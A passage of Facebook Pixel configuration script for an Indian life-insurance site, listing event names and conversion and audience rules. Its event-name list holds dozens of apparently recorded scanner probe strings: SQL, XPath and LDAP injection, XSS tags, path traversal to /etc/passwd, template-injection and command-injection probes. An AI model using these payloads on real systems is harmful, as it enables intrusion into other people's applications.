ELSE 0 END)AND'Z","PageView'XOR(SELECT CASE WHEN(08277=8277) THEN 9854 ELSE 0 END)XOR'Z","PageView'AND(SELECT CASE WHEN(02116=2116) THEN 9854 ELSE 0 END)AND'Z","PageView AND (SELECT CASE WHEN(05224=5224) THEN 9854 ELSE 0 END)-- wXyW","PageView AND (SELECT CASE WHEN(05224=5156) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(05456=5388) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(05456=5456) THEN 9854 ELSE 0 END)-- wXyW","(SELECT CASE WHEN(01633=1565) THEN 9854 ELSE 0 END)-- wXyW","(SELECT CASE WHEN(01633=1633) THEN 9854 ELSE 0 END)-- wXyW","(SELECT CASE WHEN(09282=9214) THEN 9854 ELSE 0 END)","(SELECT (CASE WHEN (07420=7352) THEN PageView ELSE (SELECT 09567 UNION SELECT 08652) END))","(SELECT CASE WHEN(09282=9282) THEN 9854 ELSE 0 END)","(SELECT (CASE WHEN (07420=7420) THEN PageView ELSE (SELECT 09567 UNION SELECT 08652) END))","PageView') AND 0758=(SELECT (CASE WHEN (06884=6816) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView') AND 0758=(SELECT (CASE WHEN (06884=6884) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView) AND 0866=(SELECT (CASE WHEN (08335=8267) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView) AND 0866=(SELECT (CASE WHEN (08335=8335) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView' AND 0546=(SELECT (CASE WHEN (04291=4223) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView (SELECT (CASE WHEN (03256=3188) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView' AND 0546=(SELECT (CASE WHEN (04291=4291) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","PageView (SELECT (CASE WHEN (03256=3256) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))--","(SELECT (CASE WHEN (07449=7449) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (07449=7381) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","PageView' OR 07807=7807 OR '04586'='4586--","PageView' OR 07807=7739 OR '04586'='4586--","PageView') OR 03451=3383 OR ('04586'='4586","PageView') OR 03451=3451 OR ('04586'='4586","PageView' OR 07014=6946 AND '04586'='4586","PageView' OR 07014=7014 AND '04586'='4586","PageView') OR 04580=4512 AND ('04586'='4586","PageView') OR 04580=4580 AND ('04586'='4586","PageView) OR 03434=3434 OR (04586=4586","PageView) OR 06866=6798 AND (04586=4586","PageView) OR 03434=3366 OR (04586=4586","PageView) OR 06866=6866 AND (04586=4586","PageView') OR 08986=8986-- wXyW","PageView') OR 08986=8918-- wXyW","PageView) OR 04815=4747-- wXyW","PageView) OR 04815=4815-- wXyW","PageView' OR 02039=2039-- wXyW","PageView' OR 02039=1971-- wXyW","PageView OR 03305=3237-- wXyW","PageView OR 02348=2348","PageView OR 03305=3305-- wXyW","PageView OR 02348=2280","PageView' OR NOT 05164=5096 AND '04586'='4586","PageView' OR NOT 05164=5164 AND '04586'='4586","PageView) OR NOT 04239=4171 AND (04586=4586","PageView') OR NOT 06721=6653 AND ('04586'='4586","PageView') OR NOT 06721=6721 AND ('04586'='4586","PageView) OR NOT 04239=4239 AND (04586=4586","PageView') OR NOT 02052=2052-- wXyW","PageView') OR NOT 02052=1984-- wXyW","PageView) OR NOT 02402=2334-- wXyW","PageView) OR NOT 02402=2402-- wXyW","PageView' OR NOT 02397=2329-- wXyW","PageView' OR NOT 02397=2397-- wXyW","PageView OR NOT 03213=3213-- wXyW","PageView OR NOT 03213=3145-- wXyW","PageView OR NOT 07962=7894","PageView OR NOT 07962=7962","PageView') AND 02095=2027 OR ('04586'='4586","PageView') AND 02095=2095 OR ('04586'='4586","PageView' AND 03916=3848 AND '04586'='4586","PageView' AND 03916=3916 AND '04586'='4586","PageView') AND 06988=6920 AND ('04586'='4586","PageView) AND 01709=1641 OR (04586=4586","PageView') AND 06988=6988 AND ('04586'='4586","PageView) AND 01709=1709 OR (04586=4586","PageView) AND 06239=6239 AND (04586=4586","PageView) AND 06239=6171 AND (04586=4586","PageView' AND 07211=7143 OR '04586'='4586","PageView' AND 07211=7211 OR '04586'='4586","PageView') AND 04372=4304-- wXyW","PageView') AND 04372=4372-- wXyW","PageView) AND 04642=4642-- wXyW","PageView) AND 04642=4574-- wXyW","PageView' AND 06654=6586-- wXyW","PageView' AND 06654=6654-- wXyW","PageView AND 05736=5668-- wXyW","PageView AND 09627=9559","PageView AND 05736=5736-- wXyW","PageView AND 09627=9627","Annuity-15-20 Lakh Bucket","PageView'and'b'='c","PageView\"and\"w\"=\"h","extractvalue(1,concat(char(126),md5(1062062977)))","PageView\"and\"m\"=\"k","PageView'and'a'='g","extractvalue(1,concat(char(126),md5(1999861429)))","extractvalue(1,concat(char(126),md5(1171245679)))","PageView'and'f'='f","PageView\"and\"t\"=\"k","PageView'and'u'='m","extractvalue(1,concat(char(126),md5(1998590529)))","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('s',0)='s","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('a',2)='a","PageView\/**\/and\/**\/cast(md5('1584310841')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1776866731)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1068256532')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1192147861)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1633638209')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1128734911)))and\"","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView\/**\/and\/**\/cast(md5('1909704565')as\/**\/int)>0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1943530030)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1823380486')))","PageView'and(select'1'from\/**\/cast(md5(1096303580)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1925869875')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1198586577)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',2)='o","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1053091291)))and'","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1134652230)))and\"","PageView\/**\/and\/**\/cast(md5('1366493002')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1003725153')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1818233980')))>'0","PageView'and(select'1'from\/**\/cast(md5(1355286023)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1992951531')))","PageView\/**\/and\/**\/cast(md5('1608421335')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1615674315')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1123617142)))and'","PageView'and(select'1'from\/**\/cast(md5(1890475664)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1857669866)))and\"","Rxss","Ulip","Savings","Annuity","Pension","Term- Follow Up","Term - 10-15 Lakh","Ulip - 10-15 Lakh","Term- Call Back","Term - 15-20 Lakh","Annuity-0-3 Lakhs Bucket","Pasa_BuyNow","Lifeesay_Lifestyle","Lifeesay_Education","Lifeesay_Personal","Lifeesay_Final","Lifeesay_Fund","Lifeesay_Covid","Lifeesay_PolicyOverview","Pasa_NotEligible","Pasa_PlanDetailsProceed","Lifeesay_Tobacco_Others","Lifeesay_Select_Or_CustomizePlan","Lifeesay_family","Lifeesay_Medicalhistory","Lifeesay_Work","Lifeesay_Nominee","Lifeesay_Occupation","Health-Existing Customer","Savings-Paid & Closed - Done","Savings-20 Lakh - 24 Lakh Bucket","Gxss","Health-Not Eligible","AnnuityExisting Customer","Ulip-Paid & Closed - Pending","AnnuityNot Eligible","PageView);WAITFOR DELAY '00:00:29'--","PageView\" or not(false()) or \"true\" = \"true","PageView5 oR 9=9 + 1","PageView' or true() or 'and' = 'and","PageView' or 'tpklq'='tpklq","PageView1 or 11=11","PageView') and 'swqtp'='ptqws","PageView') or 'swqtp'='swqtp","PageView and NULL IS NULL","PageView or 6248 IS NULL","PageView or NULL IS NULL","PageView oR 6248=2491 + 3757","PageView)(|(gidNumber=*)","PageView)(|(objectclass=*)",");(function(){qxss7H8o9Cb7});\/**\/","a(){}phpinfo(); function a","\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","(",";--","\u003CSCRIPT\/QSSP506n26z SRC=\/\/localhost\/j>","PageView \u003Cscript>_q_q=random(hgK9O73f)\u003C\/script>","\" onEvent=X140405971192992Y2_1Z","PageView and sleep(5)","PageView\"","PageView\\","PageView'and sleep(5) and '1","PageView\"and sleep(5) and \"1","PageView'","xv66.com","cabuyzqxixvtrgoyftaj","PageView'and'c'='y","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"g","extractvalue(1,concat(char(126),md5(1104745000)))","PageView'and'v'='v","${964836755+952563599}","\u003C\u0025- 812604543+834136950 \u0025>","\/*1*\/{{977620916+961309641}}","${844093592+930870741}","#set($c=800347605+913325692)${c}$c","${(805715899+937454111)?c}","${\u0040var_dump(md5(646062180))};","'-var_dump(md5(920406499))-'","expr 942342910 + 857797668","PageView|expr 899028549 + 999697216","PageView\nexpr 991042702 + 967969080","PageView&set \/A 825098851+806384378","PageView$(expr 937283600 + 917289563)","bxiv.com","PageView\"and\"e\"=\"e","PageView\"and\"e\"=\"x","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1347449913)))","xwokyhwnsisqxioccldd","${908174841+867132992}","#set($c=961258216+980336628)${c}$c","\u003C\u0025- 900304626+932931361 \u0025>","\/*1*\/{{808335302+973985868}}","${(977368712+927717272)?c}","${801854378+957005193}","'-var_dump(md5(753042784))-'","expr 899270985 + 935939978","PageView&set \/A 957580839+987336687","PageView|expr 916024970 + 911408997","${\u0040var_dump(md5(451902664))};","PageView$(expr 944382490 + 807009494)","PageView\nexpr 883313339 + 876687603"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("177293230032743", "EventValidation", true);
config.set("177293230032743", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("177293230032743", "ProtectedDataMode", true);
config.set("177293230032743", "ccRuleEvaluator", {"ccRules":[{"id":"867747575684980","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Pension_Lead"}}]}]}},{"id":"1095625905814972","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Savings_Lead"}}]}]}},{"id":"2185919928562248","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_Type":{"i_contains":"C2PElite_Plus_Lead"}}]}]}},{"id":"1334113501498226","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_Type":{"i_contains":"Sanchay_Legacy_Lead"}}]}]}},{"id":"1106893101556862","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_Type":{"i_contains":"C2A_Par_Lead"}}]}]}},{"id":"1268453541717732","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_Type":{"i_contains":"SAGA_Lead"}}]}]}},{"id":"946373403825959","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_Type":{"i_contains":"SPP_Lead"}}]}]}},{"id":"1082247026393482","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"product_type":{"i_contains":"C2I_Lead"}}]}]}},{"id":"1433904204192755","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Smart_Pension_Plan_Lead"}}]}]}},{"id":"1337133627001585","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Sampoorn_Jeevan_Lead"}}]}]}},{"id":"1002288157531420","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2A_Lead"}}]}]}},{"id":"869380911305146","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"GWP_Lead"}}]}]}},{"id":"2298336673836126","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Smart_Pension_Plus_Lead"}}]}]}},{"id":"719391290125854","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Systematic_Pension_Plan_Lead"}}]}]}},{"id":"333714476103408","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"GPP_Lead"}}]}]}},{"id":"770207291803072","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"PGP_Lead"}}]}]}},{"id":"879375513796897","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2R_Lead"}}]}]}},{"id":"947468782944102","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"GIIP_Lead"}}]}]}},{"id":"790995422388742","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SRP_Lead"}}]}]}},{"id":"795756295057990","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Sampoorn_Nivesh_Lead"}}]}]}},{"id":"585440376506649","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"YoungStar_Call"}}]}]}},{"id":"391208786329353","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"YoungStar_BuyNow"}}]}]}},{"id":"681196772961025","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Online Insurance Proceed"}}]}]}},{"id":"468418848320110","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayFMP_Lead"}}]}]}},{"id":"580296789932058","rule":{"and":[{"event":{"eq":"Purchase_C2W"}}]}},{"id":"1037397853660248","rule":{"and":[{"event":{"eq":"PlanSummary_C2W"}}]}},{"id":"150462037134056","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayPar_Lead"}}]}]}},{"id":"1461604530884601","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayPlus_Lead"}}]}]}},{"id":"175091994486298","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayPlus_Income_Lead"}}]}]}},{"id":"1115822155562703","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2W_Income_Lead"}}]}]}},{"id":"941447983287430","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2PL_Lead"}}]}]}},{"id":"856180348485791","rule":{"and":[{"event":{"eq":"Purchase_C2W"}}]}},{"id":"318561736093047","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"Proceed_PGP_Lead"}}]}]}},{"id":"837237540016682","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2W_Proceed_Lead"}}]}]}},{"id":"626681907976090","rule":{"and":[{"event":{"eq":"PlanDetails_Sanchay"}}]}},{"id":"2678590942466030","rule":{"and":[{"event":{"eq":"Proceed_PGP_Lead"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26574133288901898"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25588592227405902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25210276685286822"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7541253695930871"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7196695787125809"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6763852860381263"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25118664611081785"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25082294024750464"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7446843155373825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7596626183704952"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7302290529887601"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7694984510533542"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8229214043772174"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"33435399516074629"},{"rule":{"and":[{"event":{"eq":"Pension-Existing Customer"}}]},"id":"24829414200015646"},{"rule":{"and":[{"event":{"eq":"Pension-Paid & Closed - Done"}}]},"id":"24461630433496534"},{"rule":{"and":[{"event":{"eq":"Pension-Not Eligible"}}]},"id":"24334463482848132"},{"rule":{"and":[{"event":{"eq":"Pension-Not Interested"}}]},"id":"24037508369260960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-retirement-and-pension-plans\/smart-pension-plan\/plan-details?quote=po3276422592WiU"}}]},{"url":{"i_contains":""}}]},"id":"24204776005843722"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-retirement-and-pension-plans\/smart-pension-plan\/basic-details?language"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-retirement-and-pension-plans\/smart-pension-plan\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"24183894011250493"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7505580689545480"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8348526475186901"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"7642899325821746"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7688980037863775"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7640011496050203"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7432697896827393"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7392319504187202"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7293545307389721"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6766805156752972"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24617368831241504"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6981678718574778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6938650586231793"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7200416926645689"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6940749632678932"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7456591014423169"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7307713385914046"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9739887202701583"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9256812174357552"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9194614777289883"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7983033961826143"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25561579240093985"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25090350147280184"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8192809237402371"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7358926730894238"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7355595864555479"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6536853956433723"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6484355424933743"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6439711176136996"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6443915648999080"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6368114179943703"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6486543831409910"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6552690121459412"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8119785348076274"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"6204866589637519"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7305140112873603"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25159832890331588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7831931683534319"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7534141386652318"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7454886034619927"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5706308706159538"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6920071831388256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6952080268153723"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6562186240472158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6538870549476478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6253763718070797"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6729404350404130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5171756932949331"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6778230588854895"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6521255984603267"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9709464622501201"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8911486285546131"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"26197957179850519"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7693282947454362"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7803146949742926"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7616082725116045"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7328182923902765"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7282720158470527"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7146469665462022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24304876575778069"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6379401248803634"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6287192768039168"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6146216578811044"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6207292702699804"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6313454208740588"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6110460732408064"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6527155913972859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/"}}]},{"url":{"i_contains":""}}]},"id":"25529733543333758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/smart-protect-plan\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"26613709964882571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/plan-details?quote=nVD286099769yDQ"}}]},{"url":{"i_contains":""}}]},"id":"25380433031567587"},{"rule":{"and":[{"event":{"eq":"Ulip-Existing Customer"}}]},"id":"24434775316202685"},{"rule":{"and":[{"event":{"eq":"Ulip-Paid & Closed - Done"}}]},"id":"24316045471351035"},{"rule":{"and":[{"event":{"eq":"Ulip-Not Eligible"}}]},"id":"24501537666177574"},{"rule":{"and":[{"event":{"eq":"Ulip-Not Interested"}}]},"id":"24488698234082689"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/"}}]}]},"id":"9490092774411979"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9346253888816187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/ulip-plans\/click-2-wealth-ulip-plan"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/"}}]},{"url":{"i_contains":""}}]},"id":"9550511358360867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/ulip-plans\/click-2-wealth-ulip-plan"}}]},{"url":{"i_contains":""}}]},"id":"9584296654998563"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan?language=c2w_EN"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan?language=c2w_EN&source=S_FB_IP_C2W_Lead_Vserve_090824_Pros_TaxPayers_MoneyEvol_Singlevideo&utm_source=Facebook&utm_medium=social&utm_campaign=S_FB_IP_C2W_Lead_Vserve_090824_Pros_TaxPayers_MoneyEvol_Singlevideo&utm_content=perfm&utm_term=Pros&agentcode=00760654&Prod=U44"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan\/Start-Investing\/Lead-Form?ocpseqno=1&source=AD_TGT_TVK_HP_Iwanto_C2W&agentcode=00399206&language=c2w_EN&categcd=INVT"}}]}]},"id":"9679821642048199"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan?language=c2w_EN"}}]}]},"id":"7261920973825559"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan?language=c2w_EN"}}]},{"url":{"i_contains":""}}]},"id":"4920096424736849"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"28461449623453752"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"27623220890625885"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8048758621827176"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25438178069159702"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7979221135456620"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7924819800863891"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7702675176462270"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7484496578252977"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6238361249558903"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6107296802700264"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/digifc\/become-a-financial-consultant?"}}]},{"url":{"i_contains":""}}]},"id":"6000440150038492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/digifc\/become-a-financial-consultant?"}}]},{"url":{"i_contains":""}}]},"id":"5354922871275051"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/digifc\/become-a-financial-consultant?"}}]},{"url":{"i_contains":""}}]},"id":"5795874883853592"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/hdfc-careers\/financial-consultant.html"}}]},{"url":{"i_contains":""}}]},"id":"5871146452968564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/hdfc-careers\/financial-consultant.html"}}]},{"url":{"i_contains":""}}]},"id":"5243433589091901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/hdfc-careers\/financial-consultant.html"}}]},{"url":{"i_contains":""}}]},"id":"4275556172568600"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5966985563359973"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5822205684512899"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6217960951567547"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"DIGIFC_Lead"}}]}]},"id":"5346667412120297"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7180658042008068"},{"rule":{"and":[{"event":{